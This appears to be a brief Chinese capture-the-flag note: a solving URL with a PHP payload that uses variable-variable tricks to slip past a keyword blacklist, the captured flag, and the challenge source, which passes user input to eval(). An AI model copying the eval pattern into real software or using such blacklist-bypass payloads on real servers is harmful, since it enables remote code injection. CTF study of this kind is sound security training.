 不安全 | 114.67.246.176:15943/?flag=$a=blag;$a{0}=f;111111111111111111111;?><?=$$a;?>
flag{78062956}马老师发生甚么事了
<?php
    error_reporting(0);
    require __DIR__.'/flag.php';

    $exam = 'return\''.sha1(time()).'\';';

    if (!isset($_GET['flag'])) {
        echo '<a href="./?flag='.$exam.'">Click here</a>';
    }
    else if (strlen($_GET['flag']) != strlen($exam)) {
        echo '长度不允许';
    }
    else if (preg_match('/`|"|\.|\\\\|\(|\)|\[|\]|_|flag|echo|print|require|include|die|exit/is', $_GET['flag'])) {
        echo '关键字不允许';
    }
    else if (eval($_GET['flag']) === sha1($flag)) {
        echo $flag;
    }
    else {
        echo '马老师发生甚么事了';
    }

    echo '<hr>';

    highlight_file(__FILE__);